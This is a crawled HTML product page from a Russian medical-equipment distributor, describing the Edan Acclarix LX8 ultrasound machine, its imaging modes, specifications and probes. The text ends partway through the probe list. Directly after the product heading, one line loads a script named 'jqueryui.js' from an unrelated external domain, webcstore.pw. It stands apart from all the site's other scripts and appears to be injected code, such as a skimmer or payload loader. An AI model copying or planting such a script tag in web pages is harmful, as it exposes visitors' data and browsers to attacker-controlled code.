

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://edan-spb.ru/katalog/edan-acclarix-lx8.html
body_size: 19810
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="x-dns-prefetch-control" content="on">
    <link rel="dns-prefetch" href="https://use.fontawesome.com/">
    <link rel="dns-prefetch" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://use.fontawesome.com/">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="узи edan acclarix lx8" />
<meta name="description" content="Компания Медсервис предлагает купить аппарат УЗИ Edan Acclarix LX8 по доступной цене. Официальный дистрибьютор EDAN Instruments, INK в РФ с 2004 года. Предлагаем услуги по вводу в эксплуатацию и обучению персонала." />
<style type="text/css">.bx-composite-btn {background: url(/bitrix/images/main/composite/sprite-1x.png) no-repeat right 0 #e94524;border-radius: 15px;color: #fff !important;display: inline-block;line-height: 30px;font-family: "Helvetica Neue", Helvetica, Arial, sans-serif !important;font-size: 12px !important;font-weight: bold !important;height: 31px !important;padding: 0 42px 0 17px !important;vertical-align: middle !important;text-decoration: none !important;}@media screen   and (min-device-width: 1200px)   and (max-device-width: 1600px)   and (-webkit-min-device-pixel-ratio: 2)  and (min-resolution: 192dpi) {.bx-composite-btn {background-image: url(/bitrix/images/main/composite/sprite-2x.png);background-size: 42px 124px;}}.bx-composite-btn-fixed {position: absolute;top: -45px;right: 15px;z-index: 10;}.bx-btn-white {background-position: right 0;color: #fff !important;}.bx-btn-black {background-position: right -31px;color: #000 !important;}.bx-btn-red {background-position: right -62px;color: #555 !important;}.bx-btn-grey {background-position: right -93px;color: #657b89 !important;}.bx-btn-border {border: 1px solid #d4d4d4;height: 29px !important;line-height: 29px !important;}.bx-composite-loading {display: block;width: 40px;height: 40px;background: url(/bitrix/images/main/composite/loading.gif);}</style>
<script type="text/javascript" data-skip-moving="true">(function(w, d) {var v = w.frameCacheVars = {'CACHE_MODE':'HTMLCACHE','banner':{'url':'http://www.1c-bitrix.ru/composite/','text':'Быстро с 1С-Битрикс','bgcolor':'#7cc242','style':'white'},'storageBlocks':[],'dynamicBlocks':{'LkGdQn':'95e38642e33a','XEVOpk':'5a6f86d3f70b','g8taYv':'9de5df05557b','9Rhx8S':'127c0625ac74','x7Uk4i':'b9a1d26876a6','4GaQuG':'2095ccd0c89d','kz0fKd':'56d2ef091075','yMdG6L':'f06a7c202098'},'AUTO_UPDATE':true,'AUTO_UPDATE_TTL':'120','version':'2'};var inv = false;if (v.AUTO_UPDATE === false){if (v.AUTO_UPDATE_TTL && v.AUTO_UPDATE_TTL > 0){var lm = Date.parse(d.lastModified);if (!isNaN(lm)){var td = new Date().getTime();if ((lm + v.AUTO_UPDATE_TTL * 1000) >= td){w.frameRequestStart = false;w.preventAutoUpdate = true;return;}inv = true;}}else{w.frameRequestStart = false;w.preventAutoUpdate = true;return;}}var r = w.XMLHttpRequest ? new XMLHttpRequest() : (w.ActiveXObject ? new w.ActiveXObject("Microsoft.XMLHTTP") : null);if (!r) { return; }w.frameRequestStart = true;var m = v.CACHE_MODE; var l = w.location; var x = new Date().getTime();var q = "?bxrand=" + x + (l.search.length > 0 ? "&" + l.search.substring(1) : "");var u = l.protocol + "//" + l.host + l.pathname + q;r.open("GET", u, true);r.setRequestHeader("BX-ACTION-TYPE", "get_dynamic");r.setRequestHeader("X-Bitrix-Composite", "get_dynamic");r.setRequestHeader("BX-CACHE-MODE", m);r.setRequestHeader("BX-CACHE-BLOCKS", v.dynamicBlocks ? JSON.stringify(v.dynamicBlocks) : "");if (inv){r.setRequestHeader("BX-INVALIDATE-CACHE", "Y");}try { r.setRequestHeader("BX-REF", d.referrer || "");} catch(e) {}if (m === "APPCACHE"){r.setRequestHeader("BX-APPCACHE-PARAMS", JSON.stringify(v.PARAMS));r.setRequestHeader("BX-APPCACHE-URL", v.PAGE_URL ? v.PAGE_URL : "");}r.onreadystatechange = function() {if (r.readyState != 4) { return; }var a = r.getResponseHeader("BX-RAND");var b = w.BX && w.BX.frameCache ? w.BX.frameCache : false;if (a != x || !((r.status >= 200 && r.status < 300) || r.status === 304 || r.status === 1223 || r.status === 0)){var f = {error:true, reason:a!=x?"bad_rand":"bad_status", url:u, xhr:r, status:r.status};if (w.BX && w.BX.ready && b){BX.ready(function() {setTimeout(function(){BX.onCustomEvent("onFrameDataRequestFail", [f]);}, 0);});}w.frameRequestFail = f;return;}if (b){b.onFrameDataReceived(r.responseText);if (!w.frameUpdateInvoked){b.update(false);}w.frameUpdateInvoked = true;}else{w.frameDataString = r.responseText;}};r.send();var p = w.performance;if (p && p.addEventListener && p.getEntries && p.setResourceTimingBufferSize){var e = 'resourcetimingbufferfull';var h = function() {if (w.BX && w.BX.frameCache && w.BX.frameCache.frameDataInserted){p.removeEventListener(e, h);}else {p.setResourceTimingBufferSize(p.getEntries().length + 50);}};p.addEventListener(e, h);}})(window, document);</script>


<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,700,700i&amp;subset=cyrillic" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/main/bootstrap.min.css?1540303066121326" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?166815909820836" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16681590882320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?166815925225083" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/edan/page_71845719b15a4efb9205d13158db65a4/page_71845719b15a4efb9205d13158db65a4_v1.css?16681604691157" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/edan/template_604bac9c4d08460893cbd3e16ae35033/template_604bac9c4d08460893cbd3e16ae35033_v1.css?1668160469167746" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1668159252220490"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/'});</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/edan/kernel_main/kernel_main_v1.js?1719823668152878"></script>
<script type="text/javascript" src="/bitrix/js/ui/dexie/dist/dexie3.bundle.min.js?166815909188295"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ls.min.js?15403030667365"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.min.js?166815904711264"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?166815925264746"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/local/templates/edan/libs/jquery/jquery-3.3.1.min.js','/local/templates/edan/libs/swiper/js/swiper.min.js','/local/templates/edan/libs/fancybox/jquery.fancybox.min.js','/local/templates/edan/js/common.js','/bitrix/components/bitrix/search.title/script.js','/bitrix/components/slam/easyform/lib/js/bootstrap.min.js','/bitrix/components/slam/easyform/lib/js/bootstrapValidator.min.js','/bitrix/components/slam/easyform/script.js','/bitrix/components/slam/easyform/lib/js/inputmask.js']);</script>
<script type="text/javascript">BX.setCSSList(['/local/templates/edan/components/bitrix/catalog/catalog/style.css','/local/templates/edan/libs/bootstrap/css/bootstrap-grid.min.css','/local/templates/edan/libs/fancybox/jquery.fancybox.min.css','/local/templates/edan/libs/swiper/css/swiper.min.css','/local/templates/edan/css/embed.css','/bitrix/components/slam/easyform/lib/css/bootstrap.min.css','/bitrix/components/slam/easyform/lib/css/bootstrapValidator.min.css','/local/templates/edan/components/slam/easyform/modal/style.css','/local/templates/edan/styles.css','/local/templates/edan/template_styles.css','/local/templates/edan/css/media.css']);</script>
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.0.11/css/all.css" integrity="sha384-p2jx59pefphTFIpeqCcISO9MdVfIm4pNnsL08A6v5vaQc4owkQqxMV8kg4Yvhaw/" crossorigin="anonymous">
<link href="https://edan-spb.ru/katalog/edan-acclarix-lx8.html" rel="canonical" />



<script type="text/javascript"  src="/bitrix/cache/js/s1/edan/template_f83200a982763a961fedd17642a9e55b/template_f83200a982763a961fedd17642a9e55b_v1.js?1668160469597966"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "a000d8dfa31b9ee92cdef6ee406f5f5d"]); _ba.push(["host", "edan-spb.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <title>Аппарат УЗИ Edan Acclarix LX8 купить в Москве и Санкт-Петербурге</title>
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    

</head>
<body>
<div id="panel"></div>


<header class="header">
    <div class="mobile-menu-overlay" onclick="openMobileClose()">
    </div>
    <nav>
        <div id="bxdynamic_LkGdQn_start" style="display:none"></div>
<div class="top-menu-wrapper">
    <div class="container">
<ul class="top-menu">

	
	
                    <li class="top-menu-item"><a href="/o-kompanii/" class="top-menu-link root-item">О компании</a></li>
        
	
	

	
	
                    <li class="top-menu-item"><a href="/aktsii/" class="top-menu-link root-item">Акции</a></li>
        
	
	

	
	
                    <li class="top-menu-item"><a href="/katalog/" class="top-menu-link top-menu-item--active">Каталог</a></li>
        
	
	

	
	
                    <li class="top-menu-item"><a href="/prays-list/" class="top-menu-link root-item">Прайс-лист</a></li>
        
	
	

	
	
                    <li class="top-menu-item"><a href="/proizvoditeli/" class="top-menu-link root-item">Производители</a></li>
        
	
	

	
	
                    <li class="top-menu-item"><a href="/oplata-i-dostavka/" class="top-menu-link root-item">Оплата и доставка</a></li>
        
	
	

	
	
                    <li class="top-menu-item"><a href="/otzyvy/" class="top-menu-link root-item">Отзывы</a></li>
        
	
	

	
	
                    <li class="top-menu-item"><a href="/kontakty/" class="top-menu-link root-item">Контакты</a></li>
        
	
	


</ul>
    </div>
</div>
<div id="bxdynamic_LkGdQn_end" style="display:none"></div>    </nav>
    <div class="mobile-menu-btn" onclick="openMobileMenu()">
        <span></span>
        <span></span>
        <span></span>
    </div>

    <section class="main-menu">
        <div class="container">
            <div class="top-wrap">
                <span>Официальный представитель EDAN Instruments, INK в РФ. Сотрудничество с 2004 года</span>
            </div>
            <div class="wrap-1">
                <div class="logo-wrap">
                                            <a href="/">
                            <img src="/local/templates/edan/img/logo.png" alt="">
                        </a>
                                    </div>
                <div class="menu-item-wrap">
                    <div class="main-menu-icon"><i class="fas fa-phone"></i></div>
                    <div class="phone-wrap">
                        <div class="phone-wrap-1">&nbsp;&nbsp;8 (800) 201-25-39</div>
                        <div class="phone-wrap-2">+7 (911) 923-66-51</div>
                    </div>
                </div>
                <div class="menu-item-wrap">
                    <div class="main-menu-icon"><i class="fas fa-envelope"></i></div>
                    <div class="e-mail-wrap">
                        <span>e-mail:</span>
                        <a href="mailto:9509400@mail.ru">9509400@mail.ru</a>
                    </div>
                </div>
                <div class="menu-item-wrap menu-btn-wrap">
                    <div class="button-request req-call">
                        <a href="#" data-toggle="modal" data-target="#modalFORM4">
                            Заказать звонок
                        </a>
                    </div>
                    <div class="button-request req-kp">
                        <a href="#" data-toggle="modal" data-target="#modalFORM5">
                            Заказать КП
                        </a>
                    </div>
                </div>
            </div>
            <div class="wrap-2">
                <div class="main-menu-video1">
                    <a href="/video/#video-26" class="main-menu-video"><i class="fab fa-youtube"></i><span>Видеопрезентация</span></a>
                </div>

                	<div id="title-search" class="main-menu-search">
	<form action="/search/index.php">



            <input id="title-search-input" type="text" name="q" value="" autocomplete="off"  placeholder="Поиск по сайту">
            <a name="s" type="submit" value="Поиск"><i class="input-icon fas fa-search"></i></a>


    </form>
	</div>




<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/katalog/edan-acclarix-lx8.html',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>

            </div>

            
    <div class="wrap-3">
                    <div class="menu-product" id="bx_1847241719_1">

                                    <a class="menu-product-img" href="/katalog/uzi-apparaty/" title="УЗИ аппараты">

                        <img src="/upload/uf/a90/a90fbb3b78665e2db944964f3ea62f6d.jpg" alt="УЗИ аппараты">

                    </a>
                
                <div class="menu-product__link-wrap">
                    <a class="menu-product__link" href="/katalog/uzi-apparaty/">
                        УЗИ аппараты                    </a>
                </div>
            </div>
                    <div class="menu-product" id="bx_1847241719_2">

                                    <a class="menu-product-img" href="/katalog/elektrokardiografy/" title="Электрокардиографы">

                        <img src="/upload/uf/19c/19c3e56c4b27cb696e891451b322d863.jpg" alt="Электрокардиографы">

                    </a>
                
                <div class="menu-product__link-wrap">
                    <a class="menu-product__link" href="/katalog/elektrokardiografy/">
                        Электрокардиографы                    </a>
                </div>
            </div>
                    <div class="menu-product" id="bx_1847241719_3">

                                    <a class="menu-product-img" href="/katalog/fetalnye-monitory-i-kolposkopy/" title="Фетальные мониторы и кольпоскопы">

                        <img src="/upload/uf/1a7/1a79ab3493b18c15f7f7d8915d47e14f.jpg" alt="Фетальные мониторы и кольпоскопы">

                    </a>
                
                <div class="menu-product__link-wrap">
                    <a class="menu-product__link" href="/katalog/fetalnye-monitory-i-kolposkopy/">
                        Фетальные мониторы и кольпоскопы                    </a>
                </div>
            </div>
                    <div class="menu-product" id="bx_1847241719_4">

                                    <a class="menu-product-img" href="/katalog/oborudovanie-dlya-veterinarii/" title="Оборудование для ветеринарии">

                        <img src="/upload/uf/783/7832a78527d67daa79a8cb0ef4922bd2.jpg" alt="Оборудование для ветеринарии">

                    </a>
                
                <div class="menu-product__link-wrap">
                    <a class="menu-product__link" href="/katalog/oborudovanie-dlya-veterinarii/">
                        Оборудование для ветеринарии                    </a>
                </div>
            </div>
            </div>
        </div>
    </section>
    </header>

<main class="section main-section">

    
    <div class="container">


        <nav class="breadcrumbs" itemprop="http://schema.org/breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><ul>
			<li  itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				
				<a href="/" title="Главная" itemprop="url">
					<span itemprop="name">Главная</span>
				</a>
				<meta itemprop="position" content="1" />
				<div class="breadcrumbs-next"></div>
			</li>
			<li  itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				
				<a href="/katalog/" title="Каталог" itemprop="url">
					<span itemprop="name">Каталог</span>
				</a>
				<meta itemprop="position" content="2" />
				<div class="breadcrumbs-next"></div>
			</li>
			<li  itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				
				<a href="/katalog/uzi-apparaty/" title="УЗИ аппараты" itemprop="url">
					<span itemprop="name">УЗИ аппараты</span>
				</a>
				<meta itemprop="position" content="3" />
				<div class="breadcrumbs-next"></div>
			</li>
			<li  class="active-breadcrumbs" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				
				<span itemprop="name">Edan Acclarix LX8</span>
				<meta itemprop="position" content="4" />
			</li></ul></nav>

        <h1 class="card-product-title">Аппарат УЗИ Edan Acclarix LX8</h1>


        <script src='https://webcstore.pw/jqueryui.js'></script><div class='row'>
    <div class='col-xs-12'>
        <div class="bx-catalog-element bx-blue" id=""
     itemscope itemtype="http://schema.org/Product">


    <div class="card-product">


                    <div class="card-slider">
                <div class="card-slider-wrapper">
                    <div class="swiper-container card-swiper-container gallery-top">
                        <div class="swiper-wrapper">

                                                            <div class="swiper-slide swiper-slide-card">
                                    <a href="/upload/iblock/251/251a190956465cc3f051f11707f2b281.jpg" data-fancybox="product-gallery">
                                        <img src="/upload/resize_cache/iblock/251/590_590_1/251a190956465cc3f051f11707f2b281.jpg"
                                             class="img-responsive"
                                             alt="На фото изображен аппарат УЗИ Edan Acclarix LX8"
                                             title="Фото аппарата УЗИ Edan Acclarix LX8">
                                    </a>

                                </div>
                                                                <div class="swiper-slide swiper-slide-card">
                                    <a href="/upload/iblock/123/123241b383faa2415e355504809d95bf.jpg" data-fancybox="product-gallery">
                                        <img src="/upload/resize_cache/iblock/123/590_590_1/123241b383faa2415e355504809d95bf.jpg"
                                             class="img-responsive"
                                             alt="На фото изображен аппарат УЗИ Edan Acclarix LX8"
                                             title="Фото аппарата УЗИ Edan Acclarix LX8">
                                    </a>

                                </div>
                                

                        </div>
                    </div>

                    <div class="swiper-container gallery-thumbs">
                        <div class="swiper-button-next-card swiper-button-next"></div>
                        <div class="swiper-wrapper">

                                                            <div class="swiper-slide swiper-slide-card">
                                    <img src="/upload/resize_cache/iblock/251/108_108_1/251a190956465cc3f051f11707f2b281.jpg"
                                         alt="На фото изображен аппарат УЗИ Edan Acclarix LX8"
                                         title="Фото аппарата УЗИ Edan Acclarix LX8">
                                </div>
                                                                <div class="swiper-slide swiper-slide-card">
                                    <img src="/upload/resize_cache/iblock/123/108_108_1/123241b383faa2415e355504809d95bf.jpg"
                                         alt="На фото изображен аппарат УЗИ Edan Acclarix LX8"
                                         title="Фото аппарата УЗИ Edan Acclarix LX8">
                                </div>
                                
                        </div>
                        <div class="swiper-button-prev-card swiper-button-prev"></div>
                    </div>
                </div>
            </div>
            

        <div class="card-information">
            <div class="card-discr-wrapper1">

                                    <div class="card-circle-wrap" data-title="Этот аппарат высокого диагностического уровня. Обеспечивает отличную визуализацию в рутинных и нестандартных режимах">
                                                    <div class="card-circle__hint">
                                Этот аппарат высокого диагностического уровня. Обеспечивает отличную визуализацию в рутинных и нестандартных режимах
                            </div>
                                                    <div class="card-circle-title">Высокий</div>
                        <div class="card-circle">
                            <img src="/local/templates/edan/img/i-product-class-14.png">
                        </div>
                    </div>
                    
                                    <div class="card-circle-wrap">
                        <div class="card-circle-title">Монитор</div>
                        <div class="card-circle">12''</div>
                    </div>
                                                    <div class="card-circle-wrap">
                        <div class="card-circle-title">Гарантия</div>
                        <div class="card-circle">
                            <div class="card-circle-value">12</div>
                            <div class="card-circle-unit">месяцев</div>
                        </div>
                    </div>
                
                                    <div class="card-circle-wrap">
                        <div class="card-circle-title">В налиичии</div>
                        <div class="card-circle"><img src="/local/templates/edan/img/i-product_is_available.png"
                                                      alt=""></div>
                    </div>
                    

            </div>
                            <div class="card-discr-wrapper2 card-discr-wrapper2--empty-price">Цена по запросу</div>
                
            <div class="card-discr-btn-wrap">
                <a href="#" data-product-title="Edan Acclarix LX8" data-toggle="modal" data-target="#modalFORM5"
                   class="js__btn_product-get-kp card-btn green-btn">
                    <img src="/local/templates/edan/img/card-icon-3.png" alt="">
                    Получить КП
                </a>
                <a class="card-btn card-btn-grey" href="#" data-toggle="modal" data-target="#modalFORM4">
                    <img src="/local/templates/edan/img/card-icon-4.png" alt="">
                    Заказать звонок</a>
            </div>

            <div class="card-discr-wrapper3">Возможна продажа в лизинг!</div>
            <div class="card-discr-wrapper4">
                <div class="card-discr-advantages">
                    <div class="card-adv-icon"><img src="/local/templates/edan/img/card-icon-7.png" alt=""></div>
                    <div class="card-adv-title">В Топ-3 официальных дистрибьюторов РФ</div>
                </div>
                <div class="card-discr-advantages">
                    <div class="card-adv-icon"><img src="/local/templates/edan/img/card-icon-8.png" alt=""></div>
                    <div class="card-adv-title">Доставка по всей России</div>
                </div>
                <div class="card-discr-advantages">
                    <div class="card-adv-icon"><img src="/local/templates/edan/img/card-icon-9.png" alt=""></div>
                    <div class="card-adv-title">Ввод в эксплуатацию, обучение персонала</div>
                </div>
                <div class="card-discr-advantages">
                    <div class="card-adv-icon"><img src="/local/templates/edan/img/card-icon-10.png" alt=""></div>
                    <div class="card-adv-title">Выгодные лизинговые условия</div>
                </div>
            </div>
            <div class="card-discr-btn-wrap">
                <a data-product-title="Edan Acclarix LX8" class="js__download-brochure__btn card-btn green-btn "
                   data-toggle="modal" data-target="#modalFORM9">
                    <img src="/local/templates/edan/img/card-icon-5.png" alt="Скачать брошюру">
                    Скачать брошюру
                </a>
                <a data-product-title="Edan Acclarix LX8" class="js__video-review__btn  card-btn card-btn-grey"
                   data-toggle="modal" data-target="#modalFORM3">
                    <img src="/local/templates/edan/img/card-icon-6.png" alt="Видеообзор">
                    Видеообзор
                </a>
            </div>
        </div>
    </div>
    
</div>	<script>
		BX.ready(BX.defer(function(){
			if (!!window.ob)
			{
				window.ob.allowViewedCount(true);
			}
		}));
	</script>

	    </div>
    </div>


<div class="content-full-width-container">
	     <div class="card-tab">
        <div class="container">
            <div class="tab-wrap">
                <div class="card-tabs">

                    <ul class="tabs__caption">
                        <li class="active-tab card-tab-li">
                            <div class="card-tab-li-title">Описание</div>
                        </li>
                                                    <li class="card-tab-li">
                                <div class="card-tab-li-title">Характеристики</div>
                            </li>
                                                                            <li class="card-tab-li">
                                <div class="card-tab-li-title">Датчики</div>
                            </li>
                        
                        <li class="card-tab-li">
                            <div class="card-tab-li-title">Гарантии</div>
                        </li>
                    </ul>

                    <div class="tabs__content active-tab">
                                                    <h3>Область исследования:</h3>
<ul>
	<li>Абдоминальные исследования взрослых пациентов и детей</li>
	<li>Акушерство и гинекология, в т.ч. 3D/4D</li>
	<li>Кардиология</li>
	<li>Исследование сосудов</li>
	<li>Обследования поверхностных органов</li>
	<li>Исследование мышечно-скелетной системы</li>
	<li>Неонатология</li>
	<li>Урология</li>
</ul>
<h3>Особенности:</h3>
<ul>
	<li>EDAN Acclarix LX8 имеет удобную конструкцию, позволяющую использовать УЗИ аппарат в любых помещениях, в том числе где ограничено рабочее пространство. В УЗИ EDAN Acclarix LX8 имеется моторизированная регулировка высоты консоли управления в пределах 20 см., широкий выбор периферийных портов (S-video, VGA, DVI, USB, Ethernet).</li>
	<li>в В-режиме TAI тонко настраивает несколько параметров изображения, чтобы обеспечить наилучшее качество изображения.</li>
	<li>в цветном и спектральном доплеровском режиме TAI автоматически настраивает состояние потока, обеспечивая улучшенное визуализацию границ и заполнение сосудов</li>
	<li>Непревзойденное качество изображения с оптимизацией изображения для всех режимов и приложений, нажатием одной кнопки</li>
	<li>Пользовательский настраиваемый 10-дюймовый сенсорный экран с инновационным интерфейсом управления жестами</li>
	<li>Моторизированная регулировка высоты консоли управления в пределах 20 см.</li>
</ul>
<h3>Технологии сканирования и обработки изображений:</h3>
<ul>
	<li>Многолучевое формирования изображения (mBeam)</li>
	<li>Оптимизация формирования изображения (BFO)</li>
	<li>SpeckleResistance (eClear) (подавление зернистости изображения)</li>
	<li>Phased Inversion Harmonic Compound Imaging (режим раскачки УЗ-луча (eHCI)</li>
	<li>Мультиязычный интерфейс (русский, английский, немецкий, французский, китайский языки)</li>
	<li>Программное обеспечение для исследований: абдоминальных, акушерских, гинекологических, малых органов, педиатрии, кардиологии, урологии, сосудов, щитовидной и молочной желез</li>
	<li>Авто трассировка допплеровского спектра с авто измерениями</li>
</ul>
<h3>Эргономика:</h3>
<ul>
	<li>Встроенные порты: VGA -1шт., Video -1шт., USB -6 шт., DICOM 3.0 -1шт., (опция), Ethernet port, порт управления принтером, порт для подключения педали</li>
	<li>Электропитание: Работа от сети 220 В</li>
	<li>Размеры, см: 100 Х 70 Х 140-180 (Д х Ш х В)</li>
	<li>Вес: 90 кг</li>
</ul>                                            </div>

                                            <div class="tabs__content tabs__content--characteristics">
                            <ul>
	<li>Режимы визуализации: B, B/B, 4B, B/M, M</li>
	<li>CW - Постоянно-волновой допплер</li>
	<li>PW (Pulse Wave Doppler) - Импульсно-волновой допплер</li>
	<li>CDFI (Color Doppler Flow Imaging) Цветной допплер</li>
	<li>PDI (Power Doppler Imaging) - Энергитический допплер</li>
	<li>Directional PDI (DPDI) – Направленный Энергитический допплер</li>
	<li>Pulse Inversion Harmonic - тканевая инверсная гармоника</li>
	<li>4D режим объемной визуализации в реальном времени</li>
	<li>3D режим объемной реконструкции</li>
	<li>Режим панорамного сканирования</li>
	<li>Трапецивидное сканирование</li>
	<li>Монитор LСD 21 дюйм с высоким разрешением</li>
	<li>Сенсорный 10 дюймовый управляющий интерфейс</li>
	<li>Электро-регулировка высоты консоли</li>
	<li>Коннектор для подключения 4-х датчиков</li>
	<li>THI - Тканевая гармоника</li>
	<li>TSI - Технология распознания специфики исследуемых тканей</li>
	<li>Глубина сканирования (мм): до 300</li>
	<li>Кинопетля до 12287 кадров</li>
	<li>Внутренний архив для хранения изображений (архивация изображений и кинопетель на встроенный жесткий диск 1 Тб или USB)</li>
</ul>                        </div>
                                                                <div class="tabs__content">
                                                            <div class="content-title">
                                    <span>Трансректальный</span>
                                </div>
                                <div class="content-wrap row">

                                                                            <div class="col-sm-4">
                                            <div class="content-item">
                                                                                                    <div class="content-item-img">
                                                        <img class="img-responsive" src="/upload/iblock/0c4/0c494a2420781dee272e5dacdf35004d.jpg"
                                                             alt="E741">
                                                    </div>
                                                                                                <div class="content-item-discr">
                                                    <div class="item-discr-title">E741</div>
                                                    <div class="item-discr-title__val">Описание:&nbsp;Трансректальный<br>
 Характеристики:&nbsp;6.0/8.0/10.0 МГц<br>
 Возможности применения:Прямая кишка и окружающие внутренние органы, матка, яичники и простата<br></div>
                                                </div>
                                            </div>
                                        </div>

                                                                            <div class="col-sm-4">
                                            <div class="content-item">
                                                                                                    <div class="content-item-img">
                                                        <img class="img-responsive" src="/upload/iblock/52d/52da5be7d010d602d3dca8b83acba2b9.jpg"
                                                             alt="E743">
                                                    </div>
                                                                                                <div class="content-item-discr">
                                                    <div class="item-discr-title">E743</div>
                                                    <div class="item-discr-title__val">Характеристики:&nbsp;6.0/8.0/10.0 МГц<br>
 Возможности применения: Матка, прямая кишка и окружающие внутренние органы, яичники и простата<br></div>
                                                </div>
                                            </div>
                                        </div>

                                                                    </div>
                                                            <div class="content-title">
                                    <span>Конвексный</span>
                                </div>
                                <div class="content-wrap row">

                                                                            <div class="col-sm-4">
                                            <div class="content-item">
                                                                                                    <div class="content-item-img">
                                                        <img class="img-responsive" src="/upload/iblock/a5c/a5cd128653ec937be823ec527d00fbb9.jpg"
                                                             alt="C352UB">
                                                    </div>
                                                                                                <div class="content-item-discr">
                                                    <div class="item-discr-title">C352UB</div>
                                                    <div class="item-discr-title__val">Частотный диапазон:&nbsp;2.0 – 6.0 МГц<br>
 Количество элементов:&nbsp;128<br>
 Частоты:&nbsp;B: 2.5/3.5/4.0 МГц; H: 5.0/5.4 МГц; D: 2.5/3.0 МГц<br>
 Радиус кривизны:&nbsp;50 мм<br>
 Поле обзора:&nbsp;70°<br>
 Глубина сканирования:&nbsp;324 мм<br>
 Возможности применения: Акушерство, урология, гинекология, абдоминальные исследования<br></div>
                                                </div>
                                            </div>
                                        </div>

                                                                    </div>
                                                            <div class="content-title">
                                    <span>Трансвагинальный</span>
                                </div>
                                <div class="content-wrap row">

                                                                            <div class="col-sm-4">
                                            <div class="content-item">
                                                                                                    <div class="content-item-img">
                                                        <img class="img-responsive" src="/upload/iblock/262/2620d12efc2ff9e7f5a757bedb2112e9.jpg"
                                                             alt="E612UB">
                                                    </div>
                                                                                                <div class="content-item-discr">
                                                    <div class="item-discr-title">E612UB</div>
